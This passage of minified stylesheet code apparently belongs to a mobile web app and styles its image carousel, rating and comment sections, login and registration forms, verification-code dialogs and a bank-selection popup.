.control-btn[data-v-dfa9df7c]{width:2.5rem;height:2.5rem;border:none;border-radius:50%;background:rgba(255,255,255,.9);color:#333;cursor:pointer;display:flex;align-items:center;justify-content:center;pointer-events:auto;transition:all .3s ease;box-shadow:0 .13rem .5rem #0000001a}.index-page .control-btn[data-v-dfa9df7c]:hover{background:rgb(255,255,255);transform:scale(1.1)}.index-page .control-btn[data-v-dfa9df7c]:disabled{opacity:.5;cursor:not-allowed;transform:none}.index-page .custom-carousel[data-v-dfa9df7c]{display:flex;overflow-x:auto;overflow-y:hidden;scroll-behavior:smooth;scrollbar-width:none;-ms-overflow-style:none;gap:.5rem;padding:0 .25rem}.index-page .custom-carousel[data-v-dfa9df7c]::-webkit-scrollbar{display:none}.index-page .carousel-item[data-v-dfa9df7c]{flex-shrink:0;border-radius:.63rem;overflow:hidden;cursor:pointer;transition:all .3s ease;position:relative}.index-page .carousel-item.horizontal[data-v-dfa9df7c]{width:calc(100% - 1rem);height:100%}.index-page .carousel-item.vertical[data-v-dfa9df7c]{width:calc((100% - 1rem) / 3);height:100%}.index-page .carousel-item[data-v-dfa9df7c]:hover{transform:translateY(-.13rem);box-shadow:0 .25rem .75rem #00000026}.index-page .carousel-item img[data-v-dfa9df7c]{width:100%;height:100%;object-fit:cover;border-radius:.63rem}@media (max-width: 768px){.index-page .carousel-controls[data-v-dfa9df7c]{display:none}}.index-page .swipe[data-v-dfa9df7c]{width:100%;height:auto;border-radius:.63rem;margin-top:2rem;margin-bottom:1.25rem}.index-page .swipe .swipe-img[data-v-dfa9df7c]{width:100%;height:100%;border-radius:.63rem;cursor:pointer}.index-page .preview-popup[data-v-dfa9df7c]{background-color:#000;max-width:none}.index-page .preview-popup .preview-header[data-v-dfa9df7c]{position:absolute;top:0;right:0;z-index:10;display:flex;justify-content:space-between;align-items:center;padding:1.25rem}.index-page .preview-popup .preview-header .close-btn[data-v-dfa9df7c]{color:#fff;font-size:1.5rem;cursor:pointer;padding:.5rem;border-radius:50%}.index-page .preview-popup .preview-swiper[data-v-dfa9df7c]{width:100dvw;height:100dvh}.index-page .preview-popup .preview-swiper .swiper-slide[data-v-dfa9df7c]{display:flex;align-items:center;justify-content:center}.index-page .preview-popup .preview-swiper .preview-img[data-v-dfa9df7c]{width:100%;height:100%;object-fit:contain}.index-page .page-title[data-v-dfa9df7c]{display:flex;justify-content:space-between;padding:.94rem 0}.index-page .page-title .title[data-v-dfa9df7c]{color:#202124;font-size:1.13rem}.index-page .tag-list[data-v-dfa9df7c]{display:flex;flex-wrap:wrap;margin-top:1.88rem;gap:.88rem .69rem;margin-bottom:1.88rem}.index-page .tag-list .tag[data-v-dfa9df7c]{display:flex;align-items:center;line-height:1.88rem;padding:0 .94rem;border-radius:1rem;border:1px solid rgb(218,220,224);box-sizing:border-box;font-size:.81rem}.index-page .cell[data-v-dfa9df7c]{border:1px solid rgb(218,220,224);box-sizing:border-box;border-radius:.63rem;padding:1.25rem;margin-top:1.88rem;margin-bottom:1.88rem}.index-page .cell .cell-item[data-v-dfa9df7c]{display:flex;margin-bottom:1.25rem;line-height:1.25rem}.index-page .cell .cell-item img[data-v-dfa9df7c]{width:1.25rem;height:1.25rem;margin-right:.94rem}.index-page .cell .cell-item .msg[data-v-dfa9df7c]{flex:1;color:#5f6368;font-size:.81rem}.index-page .pl[data-v-dfa9df7c]{display:flex;margin-bottom:2.5rem}.index-page .pl .str .num[data-v-dfa9df7c]{font-size:3.5rem;font-weight:500;color:#202124}.index-page .pl .str .str-wrap[data-v-dfa9df7c]{color:#01875f}.index-page .pl .pl-right[data-v-dfa9df7c]{flex:1;margin-left:1.25rem}.index-page .pl .pl-right .pl-item[data-v-dfa9df7c]{display:flex;align-items:center;margin-bottom:.19rem}.index-page .pl .pl-right .pl-item .i[data-v-dfa9df7c]{font-size:.75rem}.index-page .pl .pl-right .pl-item .jd[data-v-dfa9df7c]{margin-left:1.13rem;flex:1;background-color:#eee;height:.63rem;border-radius:.31rem}.index-page .pl .pl-right .pl-item .jd .val[data-v-dfa9df7c]{background-color:#01875f;border-radius:.31rem;height:.63rem}.index-page .str-wrap[data-v-dfa9df7c]{display:flex;align-items:center;font-size:.75rem;margin-top:1.25rem}.index-page .comment[data-v-dfa9df7c]{margin-bottom:1.88rem}.index-page .comment .user[data-v-dfa9df7c]{display:flex;justify-content:space-between;align-items:center}.index-page .comment .user .name[data-v-dfa9df7c]{display:flex;align-items:center}.index-page .comment .user .name .roole[data-v-dfa9df7c]{text-align:center;line-height:2rem;width:2rem;color:#fff;border-radius:50%;margin-right:1.06rem}.index-page .comment .doc[data-v-dfa9df7c]{display:flex;align-items:center}.index-page .comment .doc .tag[data-v-dfa9df7c]{display:flex;align-items:center;line-height:px;padding:0 .94rem;border-radius:1rem;border:1px solid rgb(218,220,224);box-sizing:border-box;font-size:.81rem;margin-right:.63rem}.rotate[data-v-813bcdcb]{background:#333333;position:fixed;top:0;left:0;width:100%;height:100vh;text-align:center;z-index:3000;color:#fff;display:flex;justify-content:center;align-items:center;flex-direction:column}.rotate img[data-v-813bcdcb]{width:40%;margin-bottom:2.5rem}.rotate p[data-v-813bcdcb]{margin-top:.63rem;font-size:1.25rem;font-weight:700}.kg-loading[data-v-196c1058]{position:fixed;width:100%;max-width:var(--app-width);height:100%;bottom:0;z-index:9000;display:flex;flex-direction:column;justify-content:center}@media screen and (max-width: 600px){#app[data-v-196c1058]{width:100%;min-height:100vh}#app[data-v-196c1058]::-webkit-scrollbar{width:0;background:transparent}.kg-loading[data-v-196c1058]{min-height:100vh}}.circle[data-v-196c1058]{width:3.38rem;height:3.38rem;border-radius:50%;position:relative;margin:.2rem auto;animation:rotate-196c1058 1s linear infinite}@keyframes rotate-196c1058{0%{transform:rotate(0)}to{transform:rotate(360deg)}}.quick-login-container[data-v-fd7fd84d]{margin-top:.75rem}.quick-login-container .title[data-v-fd7fd84d]{position:relative;margin:0 auto .13rem;text-align:center;height:1.88rem;line-height:1.88rem;color:#888;font-size:.88rem;font-weight:500;padding:0 .63rem}.quick-login-container .title[data-v-fd7fd84d]:before{position:absolute;right:100%;top:50%;transform:translateY(-50%);content:"";display:block;width:6.63rem;height:.13rem;background:linear-gradient(90deg,#0b0b0b 0%,#888888 100%)}.quick-login-container .title[data-v-fd7fd84d]:after{position:absolute;left:100%;top:50%;transform:translateY(-50%);content:"";display:block;width:6.63rem;height:.13rem;background:linear-gradient(90deg,#888888 0%,#0b0b0b 100%)}.quick-login-container .btn-list-wrap[data-v-fd7fd84d]{display:flex;flex-wrap:nowrap;gap:1.25rem;position:relative}.quick-login-container .btn-list-wrap>div[data-v-fd7fd84d]{flex-shrink:0}.quick-login-container .btn-list-wrap .validator[data-v-fd7fd84d]{position:absolute;left:0;top:0;width:100%;height:100%;z-index:99}.quick-login-container .btn-list-wrap .user-login-btn[data-v-fd7fd84d]{width:2.5rem;height:2.5rem}.quick-login-container .btn-list-wrap .account-login_button[data-v-fd7fd84d]{width:2.5rem}.quick-login-container .btn-list-wrap .account-login_button .user-avatar-wrapper[data-v-fd7fd84d]{position:relative;width:2.5rem;height:2.5rem;flex-shrink:0}.quick-login-container .btn-list-wrap .account-login_button .user-avatar-wrapper .position-item[data-v-fd7fd84d]{position:absolute;top:0;left:0;width:100%;height:100%}.quick-login-container .btn-list-wrap .account-login_button .user-avatar-wrapper .avatar-border[data-v-fd7fd84d]{z-index:2;background-position:center;background:url(//sgp5-static.jinpaicf.com/grapeAppAA/298/assets/avatarBorder-4ac438f9.png) no-repeat center center;background-size:100% auto}.quick-login-container .btn-list-wrap .account-login_button .user-avatar-wrapper .user-avatar[data-v-fd7fd84d]{z-index:1;border-radius:50%;object-fit:cover}.quick-login-container .btn-list-wrap .account-login_button .user-account[data-v-fd7fd84d]{font-size:.63rem;margin-top:.5rem;max-width:4.38rem}.quick-login-container .btn-list-wrap .google-login_button[data-v-fd7fd84d]{position:relative;width:fit-content;height:fit-content;padding-bottom:1px}.quick-login-container .btn-list-wrap .google-login_button .google-icon[data-v-fd7fd84d]{width:2.5rem;height:2.5rem;padding:.69rem;background:#fff;border-radius:50%;cursor:pointer}.quick-login-container .btn-list-wrap .google-login_button .google-icon-native[data-v-fd7fd84d]{position:absolute;top:50%;left:50%;z-index:999;transform:translate(-50%,-50%);width:100%;height:100%;background:#fff;border-radius:50%;display:flex;align-items:center;justify-content:center;opacity:.01;pointer-events:auto}.quick-login-container .btn-list-wrap .line-login_button[data-v-fd7fd84d]{width:2.5rem;height:2.5rem}body:not([theme=theme1]) .btn-list-wrap .account-login_button .avatar-border[data-v-fd7fd84d]{border:1px solid var(--main-color-4);border-radius:50%;background:none}body:not([theme=theme1]) .title[data-v-fd7fd84d]{color:#9c8eff!important}body:not([theme=theme1]) .title[data-v-fd7fd84d]:before{height:1px;background:rgba(156,142,255,.8)}body:not([theme=theme1]) .title[data-v-fd7fd84d]:after{height:1px;background:rgba(156,142,255,.8)}.forgot-password-popup[data-v-d6f2e9da]{background:rgba(0,0,0,.7)}.icon-container[data-v-d6f2e9da]{width:1.63rem;height:1.63rem}.icon-container>svg[data-v-d6f2e9da]{width:100%;height:100%}.modal-container[data-v-d6f2e9da]{border-radius:.75rem;padding:1rem 1rem 1.25rem;text-align:center;min-width:19.75rem;max-width:calc(var(--app-width) - 2rem);position:relative;background:linear-gradient(180deg,var(--bg-modal) 0%,var(--bg-modal) 100%) padding-box,var(--bg-modal-border) border-box;border:.13rem solid transparent;background-clip:padding-box,border-box;background-origin:padding-box,border-box}.progress-bar[data-v-d6f2e9da]{display:flex;align-items:center;justify-content:flex-start;margin-bottom:1rem;position:relative;border-bottom:1px solid var(--main-color-16);padding-bottom:.75rem}.progress-bar .step-item[data-v-d6f2e9da]{display:flex;align-items:center;gap:.5rem;font-size:.88rem;color:#fff;font-family:Noto Sans SC;font-weight:500;font-style:Medium;font-size:14px}.progress-bar .step-item.active .step-number[data-v-d6f2e9da]{background:#fdf09c;color:#4c0105}.progress-bar .step-item.last[data-v-d6f2e9da]{margin-right:.75rem}.progress-bar .step-line[data-v-d6f2e9da]{width:2.5rem;height:1px;background:var(--main-color-16);margin:0 .75rem}.progress-bar .close-btn[data-v-d6f2e9da]{margin-left:auto;position:relative;font-size:1.5rem;color:#fff;cursor:pointer;width:1.5rem;height:1.5rem;display:flex;align-items:center;justify-content:center}.progress-bar .close-icon[data-v-d6f2e9da]{width:.88rem;height:.88rem}.content-area .icon-container[data-v-d6f2e9da]{width:1.56rem;height:1.56rem}.step-content[data-v-d6f2e9da]{display:flex;flex-direction:column;gap:1rem}.last-field[data-v-d6f2e9da]{margin-bottom:0!important}.input-group .input-field[data-v-d6f2e9da]{display:flex;align-items:center;background:var(--main-color-17);border-radius:.19rem;padding:.75rem;position:relative}.input-group .input-field .auth-input[data-v-d6f2e9da]{flex:1;background:transparent;border:none;color:#fff;font-size:1rem;outline:none}.input-group .input-field .auth-input[data-v-d6f2e9da]::placeholder{color:#999}.input-group .input-field .clear-icon[data-v-d6f2e9da],.input-group .input-field .toggle-password[data-v-d6f2e9da]{width:1.25rem;height:1.25rem;color:#999;cursor:pointer;margin-left:.5rem;display:flex;align-items:center;justify-content:center}.send-code-btn[data-v-d6f2e9da]{border-radius:.19rem;padding:.25rem 1.25rem;cursor:pointer;margin-left:.5rem;color:#fff;background:#7a000d;box-shadow:0 .13rem #450000;border:none;outline:none;white-space:nowrap;font-family:Noto Sans SC;font-weight:500;font-style:Medium;font-size:.75rem}.send-code-btn[data-v-d6f2e9da]:disabled{background:linear-gradient(180deg,#b9b9b9 0%,#787878 100%);box-shadow:0 .13rem #0b0631;color:#303030;cursor:not-allowed}.send-code-btn .countdown[data-v-d6f2e9da]{font-family:Noto Sans SC;font-weight:400;font-size:.5rem;color:#303030}.tips-area[data-v-d6f2e9da]{display:flex;justify-content:space-between;align-items:center;margin:.31rem 0}.tips[data-v-d6f2e9da]{font-family:Noto Sans SC;font-weight:400;font-style:Regular;font-size:.63rem;text-align:left;color:var(--error-color-1)}.switch-auth[data-v-d6f2e9da]{text-align:right;color:#fdf09c;font-size:.88rem;cursor:pointer;margin:.5rem 0 1rem}.switch-auth[data-v-d6f2e9da]:hover{text-decoration:underline}.error-message[data-v-d6f2e9da]{margin-top:.5rem;font-family:Noto Sans SC;font-weight:400;font-style:Regular;font-size:.75rem;text-align:left;color:#ff6b6b}.contact-us[data-v-d6f2e9da]{font-weight:400;font-size:.75rem;text-align:right;text-decoration:underline;color:var(--font-color-1);cursor:pointer}.button-area[data-v-d6f2e9da]{display:flex;justify-content:center;margin-top:1.38rem}.button-area .next-btn[data-v-d6f2e9da]{background:var(--gradient-color-1);color:var(--font-color-2);border:none;border-radius:.38rem;min-width:9.56rem;min-height:2.06rem;font-size:.88rem;box-shadow:0 .25rem .25rem #0003;padding:.63rem 0 .94rem;font-weight:700;font-style:Bold;font-size:14px;font-family:Noto Sans SC}.button-area .next-btn[data-v-d6f2e9da]:disabled{opacity:.5;cursor:not-allowed}body:not([theme=theme1]) .modal-container[data-v-d6f2e9da]{background:linear-gradient(180deg,var(--bg-modal) 0%,var(--bg-modal) 100%) padding-box,var(--bg-modal-border) border-box}body:not([theme=theme1]) .input-field[data-v-d6f2e9da]{background:var(--main-color-8)}body:not([theme=theme1]) .input-field .send-code-btn[data-v-d6f2e9da],body:not([theme=theme1]) .input .send-code-btn[data-v-d6f2e9da]{background:#0c97f6;box-shadow:0 .13rem #00317e}body:not([theme=theme1]) .input[data-v-d6f2e9da]{background:var(--main-color-17)}body:not([theme=theme1]) .save-btn[data-v-d6f2e9da]{background:var(--gradient-color-1);color:#fff}.input[data-v-d6f2e9da]{position:relative;background:#4c0c0e;width:100%;border-radius:.31rem;height:2.75rem;display:flex;align-items:center;padding:0 .5rem;color:#fff;font-size:.75rem}.input input[data-v-d6f2e9da]{background:transparent;color:#fff;border:none;outline:none;font-size:1rem}.input input[data-v-d6f2e9da]::placeholder{color:#999}.input .area[data-v-d6f2e9da]{border-right:1px solid var(--main-color-16)}.input>.email-icon[data-v-d6f2e9da]{margin-right:.75rem}.underscores[data-v-d6f2e9da]{position:absolute;left:4.38rem;font-size:.75rem;color:#999;text-align:right}.underscores .underscores-item[data-v-d6f2e9da]{margin-right:.25rem;font-size:1rem;color:#999;letter-spacing:0}.other-verify-modal[data-v-d6f2e9da]{border-radius:1rem;box-shadow:0 .25rem 1.5rem #00000040;position:relative;min-width:20rem;max-width:31.25rem;margin:0 auto;color:#fff;display:flex;flex-direction:column;align-items:stretch}.other-verify-title[data-v-d6f2e9da]{margin-bottom:.88rem;font-family:Noto Sans SC;font-weight:500;font-style:Medium;font-size:.88rem;text-align:left}.other-verify-divider[data-v-d6f2e9da]{height:1px;background:var(--main-color-16);margin-bottom:1.5rem}.other-verify-option[data-v-d6f2e9da]{background:var(--main-color-17);border-radius:.5rem;padding:.88rem .75rem;display:flex;align-items:center;font-size:1rem;margin-bottom:1.31rem;font-family:Noto Sans SC;font-weight:500;font-style:Medium;font-size:.75rem;gap:.44rem;cursor:pointer;transition:background .2s}.other-verify-option[data-v-d6f2e9da]:hover{filter:brightness(1.2)}.other-verify-icon[data-v-d6f2e9da]{width:1.63rem;height:1.63rem}.arrow[data-v-d6f2e9da]{width:.75rem;height:.75rem;margin-left:auto}.arrow>svg[data-v-d6f2e9da]{color:#fff}.other-verify-footer[data-v-d6f2e9da]{text-align:center;font-size:.94rem;margin-top:.5rem;color:#fff;font-family:Noto Sans SC;font-weight:500;font-style:Medium;font-size:.75rem;margin-bottom:.94rem}.other-verify-footer .contact-us[data-v-d6f2e9da]{color:#ffe066;margin-left:.25rem;cursor:pointer;text-decoration:underline}.other-verify-close[data-v-d6f2e9da]{position:absolute;top:0;right:0;width:.88rem;height:.88rem;cursor:pointer}[data-v-d6f2e9da] .van-cell-group{background:transparent;border-radius:0}[data-v-d6f2e9da] .van-cell{background:transparent;padding:0;margin-bottom:.94rem}[data-v-d6f2e9da] .van-cell:after{display:none}[data-v-d6f2e9da] .van-field__error-message{color:#ff6b6b;font-size:.75rem;margin-top:.25rem}[data-v-d6f2e9da] .van-field--readonly .van-field__control{color:#999}.login-btn[data-v-247442d8]{margin-top:-.19rem}.field-icon[data-v-247442d8]{width:1.69rem;height:1.69rem;margin-right:.38rem;image-rendering:crisp-edges;-ms-interpolation-mode:nearest-neighbor}.login-page .underscores[data-v-247442d8]{left:4.38rem;font-size:.75rem;color:#999;text-align:right;display:flex;align-items:center;position:absolute;left:0;top:50%;transform:translateY(-50%);pointer-events:none}.login-page[data-v-247442d8] .van-cell-group{background:transparent;border-radius:0}.login-page[data-v-247442d8] .van-cell{background:transparent;padding:0;margin-bottom:.94rem}.login-page .van-cell[data-v-247442d8]:after{display:none}.login-page .input[data-v-247442d8]{background:#4c0c0e;width:100%;border-radius:.31rem;height:2.75rem;display:flex;align-items:center;padding:0 .5rem;color:#fff;font-size:.75rem}.login-page .input .dropItem[data-v-247442d8]{display:flex;align-items:center;justify-content:space-between}.login-page .input input[data-v-247442d8]{background:transparent;color:#fff;box-shadow:inset 0 0 62.5rem transparent!important}.login-page .input .br-line[data-v-247442d8]{border-right:1px solid #6b292c}.login-page .login[data-v-247442d8]{width:100%;color:#7b1801;background-size:100% 100%;line-height:2.75rem;margin:0;padding:0;border-radius:.25rem;background:linear-gradient(180deg,#ffffec 0%,#fdf09c 33.65%,#b68030 71.5%,#b47d2d 83.5%,#f1bf45 100%)}.login-page .login.is-disabled[data-v-247442d8]{opacity:.6;pointer-events:none}.login-page .remeber_check[data-v-247442d8],.login-page .login-way-button[data-v-247442d8]{color:#996265;line-height:1;font-size:.75rem}.login-page .login-way-button[data-v-247442d8]{text-align:right}.send-code-btn[data-v-247442d8]{border-radius:.19rem;padding:.25rem 1.25rem;cursor:pointer;margin-left:.5rem;color:#fff;background:#7a000d;box-shadow:0 .13rem #450000;border:none;outline:none;white-space:nowrap;font-family:Noto Sans SC;font-weight:500;font-style:Medium;font-size:.75rem}.send-code-btn[data-v-247442d8]:disabled{background:linear-gradient(180deg,#b9b9b9 0%,#787878 100%);box-shadow:0 .13rem #0b0631;color:#303030;cursor:not-allowed}.send-code-btn .countdown[data-v-247442d8]{font-family:Noto Sans SC;font-weight:400;font-size:.5rem;color:#303030}.service-center-wrapper[data-v-247442d8]{padding:0 1rem}.service-center-wrapper .service-center-item[data-v-247442d8]{font-weight:400;font-size:.75rem;text-decoration:underline;color:var(--font-color-1)}.service-center-wrapper .service-center-item[data-v-247442d8]:hover{cursor:pointer}body:not([theme=theme1]) .login-page[data-v-247442d8]{background:transparent}body:not([theme=theme1]) .login-page .input[data-v-247442d8]{background:var(--main-color-3);color:var(--main-color-1)}body:not([theme=theme1]) .login-page .login[data-v-247442d8]{background:var(--gradient-color-1);border-radius:.25rem;color:var(--main-color-2)}body:not([theme=theme1]) .login-page .register[data-v-247442d8]{background:var(--main-color-4);border-radius:.25rem}body:not([theme=theme1]) .remeber_check[data-v-247442d8]{color:var(--main-color-2)!important}body:not([theme=theme1]) .login-page .input .br-line[data-v-247442d8]{border-right:1px solid var(--main-color-5)}body:not([theme=theme1]) .send-code-btn[data-v-247442d8]{background:#0c97f6!important}body:not([theme=theme1]) .login-way-button[data-v-247442d8]{color:#cfcaf2!important}.urPKStyle .input-mobile[data-v-247442d8]{direction:rtl}.urPKStyle .underscores[data-v-247442d8]{right:0;transform:translateY(-50%) scaleX(-1)}.urPKStyle .svgMobile[data-v-247442d8],.urPKStyle .area[data-v-247442d8]{margin-right:0!important;margin-left:.44rem}.urPKStyle .arrowEmail[data-v-247442d8]{margin-left:0!important;margin-right:.69rem}.urPKStyle .input .br-line[data-v-247442d8]{border-right:none!important;border-left:1px solid #6b292c;margin-right:0!important;margin-left:.5rem;padding-left:.44rem;padding-right:.19rem}.urPKStyle .input .emailItem[data-v-247442d8]{padding-left:.63rem!important;padding-right:.25rem!important}.urPKStyle .login-page[data-v-247442d8] .van-tabs__line{left:-1.38rem!important}.urPKStyle body:not([theme=theme1]) .login-page .input .br-line[data-v-247442d8]{border-left:1px solid var(--main-color-5)}.urPKStyle .svg-icon_pwd[data-v-247442d8]{margin-right:.19rem;margin-left:.25rem}[data-v-53889d7e] .van-dialog{top:50%}[data-v-53889d7e] .van-dialog .van-dialog__content{display:flex;justify-content:center}[data-v-53889d7e] .van-dialog .van-dialog__content .dialog__container{display:flex;flex-direction:column;align-items:center;justify-content:center;width:100%;min-height:10rem;background:url(//sgp5-static.jinpaicf.com/grapeAppAA/298/assets/gift-bg-cbdb7218.png) no-repeat;background-size:100% 100%;transition:opacity .3s,transform .3s ease-in-out;padding:.63rem}[data-v-53889d7e] .van-dialog .van-dialog__content .dialog__container .dialog__container-title{margin-top:.63rem;font-size:1.19rem;font-weight:700}[data-v-53889d7e] .van-dialog .van-dialog__content .dialog__container .dialog__container-content{margin-top:1.25rem;margin-bottom:.63rem;color:#666;font-size:.81rem;font-weight:400;width:100%}[data-v-53889d7e] .van-dialog .van-dialog__content .dialog__container .dialog__container-content .dictCode_form{display:flex;flex-direction:column;align-items:start;position:relative}[data-v-53889d7e] .van-dialog .van-dialog__content .dialog__container .dialog__container-content .verificationCode{width:100%;margin:.63rem 0px;padding-left:1.25rem;text-align:left}[data-v-53889d7e] .van-dialog .van-dialog__content .dialog__container .dialog__container-content .verificationCode .input{background:#4c0c0e;width:68%;border-radius:.31rem;height:1.88rem;display:flex;align-items:center;padding:0 .5rem;color:#fff;font-size:.75rem}[data-v-53889d7e] .van-dialog .van-dialog__content .dialog__container .dialog__container-content .verificationCode .input input{background:transparent;color:#fff}[data-v-53889d7e] .van-dialog .van-dialog__content .dialog__container .dialog__container-content .verificationCode .input input[type=number]::-webkit-outer-spin-button,[data-v-53889d7e] .van-dialog .van-dialog__content .dialog__container .dialog__container-content .verificationCode .input input[type=number]::-webkit-inner-spin-button{-webkit-appearance:none;margin:0}[data-v-53889d7e] .van-dialog .van-dialog__content .dialog__container .dialog__container-content .errorMessage{padding-left:1.25rem;color:#ee0a24;letter-spacing:normal;text-align:left}[data-v-53889d7e] .van-dialog .van-dialog__content .dialog__container .dialog__container-content .smsTips{padding-left:1.25rem;margin-top:.31rem;color:#fff}[data-v-53889d7e] .van-dialog .van-dialog__content .dialog__container .dialog__container-footer{display:flex;align-items:center;justify-content:center;gap:.69rem;width:100%;height:2.69rem;margin-top:auto;padding:0 .63rem}[data-v-53889d7e] .van-dialog .van-dialog__content .dialog__container .dialog__container-footer .disbaledBtn{background:lightgrey!important;border:lightgray 1px solid}[data-v-53889d7e] .van-dialog .van-dialog__content .dialog__container button{width:7rem;height:2rem;color:var(--main-color-11);font-size:1.06rem;text-align:center;border-radius:22.5rem;border:1px solid var(--main-color-11);background:transparent;padding:1px .38rem;box-sizing:border-box}[data-v-53889d7e] .van-dialog .van-dialog__content .dialog__container button.confirm{width:9.69rem;color:#fff;background:var(--main-color-11)}[data-v-53889d7e] .van-dialog .van-dialog__content .dialog__container button.send{width:4.06rem;height:1.88rem;color:#fff;font-size:.75rem;border-radius:1.25rem;background:var(--main-color-11);position:absolute;top:4.31rem;right:1.38rem}[data-v-53889d7e] .van-dialog .van-dialog__content .dialog__container button.disabled{background:lightgrey;border:lightgray 1px solid}body:not([theme=theme1]) .van-dialog .van-dialog__content .dialog__container[data-v-53889d7e]{border:.13rem solid transparent;border-radius:1rem;background-clip:padding-box,border-box;background-origin:padding-box,border-box;background-image:linear-gradient(to right,var(--main-color-9),var(--main-color-9)),var(--gradient-color-1)}body:not([theme=theme1]) .van-dialog .van-dialog__content .dialog__container .input[data-v-53889d7e]{background:#1d1947!important;border:1px solid var(--main-color-4)}body:not([theme=theme1]) .van-dialog .van-dialog__content .dialog__container .dialog__container-footer button[data-v-53889d7e]{background:var(--gradient-color-3);color:#000;border:.13rem solid #000}body:not([theme=theme1]) .van-dialog .van-dialog__content .dialog__container .dialog__container-footer button.confirm[data-v-53889d7e]{background:var(--gradient-color-1);color:#fff}body:not([theme=theme1]) .van-dialog .van-dialog__content .dialog__container button.send[data-v-53889d7e]{background:var(--gradient-color-1);border:.13rem solid #000}body:not([theme=theme1]) .van-dialog .van-dialog__content .dialog__container button.disabled[data-v-53889d7e]{background:lightgrey!important;border:.13rem solid #000}.urPKStyle .van-dialog .van-dialog__content .dialog__container button.send[data-v-53889d7e]{right:15rem}.urPKStyle .van-dialog .van-dialog__content .dialog__container .input[data-v-53889d7e]{width:76%!important}.register-btn[data-v-ce8dddc2]{margin-top:-.19rem}.register-phone-tip[data-v-ce8dddc2]{color:#ff6b6b;font-size:.63rem;line-height:.88rem}.send-code-btn[data-v-ce8dddc2]{border-radius:.19rem;padding:.25rem 1.25rem;cursor:pointer;margin-left:.5rem;color:#fff;background:#7a000d;box-shadow:0 .13rem #450000;border:none;outline:none;white-space:nowrap;font-family:Noto Sans SC;font-weight:500;font-style:Medium;font-size:.75rem}.send-code-btn[data-v-ce8dddc2]:disabled{background:linear-gradient(180deg,#b9b9b9 0%,#787878 100%);box-shadow:0 .13rem #0b0631;color:#303030;cursor:not-allowed}.send-code-btn .countdown[data-v-ce8dddc2]{font-family:Noto Sans SC;font-weight:400;font-size:.5rem;color:#303030}.register-way-button[data-v-ce8dddc2]{color:#996265;font-size:.75rem}.field-icon[data-v-ce8dddc2]{width:1.69rem;height:1.69rem;margin-right:.38rem;image-rendering:crisp-edges;-ms-interpolation-mode:nearest-neighbor}.complete-info-form .select-input[data-v-ce8dddc2]{cursor:pointer}.complete-info-form .btn-group[data-v-ce8dddc2]{display:flex;gap:.63rem;margin-top:.94rem}.complete-info-form .btn-group .back-btn[data-v-ce8dddc2]{width:5rem;height:2.75rem;line-height:2.75rem;text-align:center;border:1px solid #6b292c;border-radius:.25rem;color:#fff;font-size:.88rem;cursor:pointer}.complete-info-form .btn-group .flex-1[data-v-ce8dddc2]{flex:1}.bank-picker-popup[data-v-ce8dddc2]{background:#2a0508}.bank-picker-popup.bank-picker-fullscreen[data-v-ce8dddc2]{display:flex;flex-direction:column}.bank-picker-popup .bank-picker-header[data-v-ce8dddc2]{display:flex;justify-content:space-between;align-items:center;padding:.94rem;border-bottom:1px solid #4e2425;color:#fff;font-size:1rem;font-weight:500}.bank-picker-popup .bank-picker-header .back-icon[data-v-ce8dddc2]{font-size:1.25rem;cursor:pointer}.bank-picker-popup .bank-picker-header .placeholder-icon[data-v-ce8dddc2]{width:1.25rem}.bank-picker-popup .bank-search-box[data-v-ce8dddc2]{display:flex;align-items:center;justify-content:space-between;margin:.75rem .94rem;padding:0 .31rem 0 .75rem;height:1.88rem;background:#3d0208;border-radius:.38rem}.bank-picker-popup .bank-search-box .search-input[data-v-ce8dddc2]{flex:1;background:transparent;border:none;outline:none;color:#fff;font-size:.75rem}.bank-picker-popup .bank-search-box .search-input[data-v-ce8dddc2]::placeholder{color:#74232a}.bank-picker-popup .bank-search-box .search-icon-img[data-v-ce8dddc2]{width:1.25rem;height:1.38rem}.bank-picker-popup .bank-list-container[data-v-ce8dddc2]{flex:1;overflow-y:auto;padding:0 .94rem .94rem}.bank-picker-popup .bank-list-container .bank-list-title[data-v-ce8dddc2]{font-size:1rem;padding:.38rem 0;margin-bottom:.63rem;color:#ffde86}.bank-picker-popup .bank-list-container .bank-item[data-v-ce8dddc2]{display:flex;align-items:center;justify-content:space-between;font-size:1rem;background-color:#ffffff59;border:1px solid #75292d;border-radius:.38rem;height:3.13rem;padding-left:1.06rem;box-sizing:border-box;margin-top:.63rem;position:relative;color:#fff}.bank-picker-popup .bank-list-container .bank-item .bank-item-content[data-v-ce8dddc2]{display:flex;align-items:center}.bank-picker-popup .bank-list-container .bank-item .bank-item-content .bank-logo[data-v-ce8dddc2]{width:1.88rem;height:auto;margin-right:1.25rem}.bank-picker-popup .bank-list-container .bank-item .bank-item-content span[data-v-ce8dddc2]{word-break:break-all;white-space:pre-wrap}.bank-picker-popup .bank-list-container .bank-item .corner-mark[data-v-ce8dddc2]{width:1.63rem;height:1.69rem;position:absolute;bottom:0;right:0;z-index:10}.bank-picker-popup .bank-list-container .bank-item.active[data-v-ce8dddc2]{background:linear-gradient(180deg,#a01208 0%,#7c0e01 100%);border:1px solid #fdd132}.bank-picker-popup .bank-list-container .bank-item.active span[data-v-ce8dddc2]{color:#fdd132}.bank-picker-popup .bank-list-container .no-result[data-v-ce8dddc2]{padding:2.5rem .94rem;text-align:center;color:#996265;font-size:.88rem}.register-page .underscores[data-v-ce8dddc2]{position:absolute;font-size:.75rem;color:#999;text-align:right;display:flex;align-items:center;left:0;top:50%;transform:translateY(-50%);pointer-events:none}.register-page[data-v-ce8dddc2] .van-cell-group{background:transparent;border-radius:0}.register-page[data-v-ce8dddc2] .van-cell{background:transparent;padding:0;margin-bottom:.94rem}.register-page .van-cell[data-v-ce8dddc2]:after{display:none}.register-page .input[data-v-ce8dddc2]{background:#4c0c0e;width:100%;border-radius:.31rem;height:2.75rem;display:flex;align-items:center;padding:0 .5rem;color:#fff;font-size:.75rem}.register-page .input .dropItem[data-v-ce8dddc2]{display:flex;align-items:center;justify-content:space-between}.register-page .input input[data-v-ce8dddc2]{background:transparent;color:#fff;box-shadow:inset 0 0 62.5rem transparent!important}.register-page .input .br-line[data-v-ce8dddc2]{border-right:1px solid #6b292c}.register-page .login[data-v-ce8dddc2]{width:100%;color:#7b1801;background-size:100% auto;line-height:2.75rem;margin:0;padding:0;border-radius:.25rem;background:linear-gradient(180deg,#ffffec 0%,#fdf09c 33.65%,#b68030 71.5%,#b47d2d 83.5%,#f1bf45 100%)}.register-page .disabled_referCode_input[data-v-ce8dddc2]{pointer-events:none;opacity:.4}.register-page .content[data-v-ce8dddc2]{margin:1.25rem 1rem;padding:.63rem;border:1px solid 